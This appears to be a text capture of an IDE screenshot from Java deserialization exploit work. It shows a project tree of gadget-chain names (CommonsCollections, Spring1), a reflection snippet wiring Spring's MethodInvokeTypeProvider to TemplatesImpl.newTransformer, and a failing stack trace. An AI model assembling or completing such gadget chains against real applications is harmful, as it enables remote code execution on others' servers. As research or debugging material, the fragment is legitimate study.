 cc6
cc6_hashset
cc6_TemplatesImpl
cc7
spring1
Spring1_Test
main(String[]): void
loadRemoteClass(String): byte[]
setFieldValue(Object, String, Object): void
getField(Class<?>, String): Field
59
60
61 // 初始化 MethodInvokeTypeProvider
62 Class<?> clazz2 = Class.forName("org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider");
63 Constructor<?> cons = clazz2.getDeclaredConstructors()[0];
64 cons.setAccessible(true);
65 // 由于 MethodInvokeTypeProvider 初始化时会立即调用 ReflectionUtils.invokeMethod(method, provider.getType())
66 // 所以初始化时我们随便给个 Method, methodName 我们使用反射写进去
67 cons.newInstance( ...initargs: typeProviderProxy,TemplatesImpl.class.getMethod( name: "newTransformer"), 0);
68 //
Spring1_Test ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 internal lines>
at com.tmp.cc.Spring1_Test.main(Spring1_Test.java:67)
Caused by: java.lang.reflect.UndeclaredThrowableException
at org.springframework.core.$Proxy1.getType(Unknown Source)
at org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider.<init>(SerializableTypeWrapper.java:385)
... 5 more
Caused by: java.lang.IllegalAccessException Create breakpoint : Class org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler can not access a
at java.lang.reflect.AccessibleObject.slowCheckMemberAccess(AccessibleObject.java:296)
at java.lang.reflect.AccessibleObject.checkAccess(AccessibleObject.java:288) <1 internal line>
at org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler.invoke(AutowireUtils.java:292)
... 7 more